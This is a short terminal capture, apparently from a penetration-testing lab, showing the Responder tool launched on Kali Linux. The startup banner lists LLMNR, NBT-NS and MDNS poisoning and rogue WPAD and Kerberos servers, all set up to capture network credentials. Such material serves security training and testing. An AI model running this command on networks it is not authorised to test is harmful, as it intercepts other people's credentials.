 kali@kali:~$ sudo responder -I eth0 -rdwv
[sudo] password for kali:
NBT-NS, LLMNR & MDNS Responder 3.0.0.0
Author: Laurent Gaffie (laurent.gaffie@gmail.com)
To kill this script hit CTRL-C
[+] Poisoners:
LLMNR [ON]
NBT-NS [ON]
DNS/MDNS [ON]
[+] Servers:
HTTP server [OFF]
HTTPS server [ON]
WPAD proxy [ON]
Auth proxy [OFF]
SMB server [OFF]
Kerberos server [ON]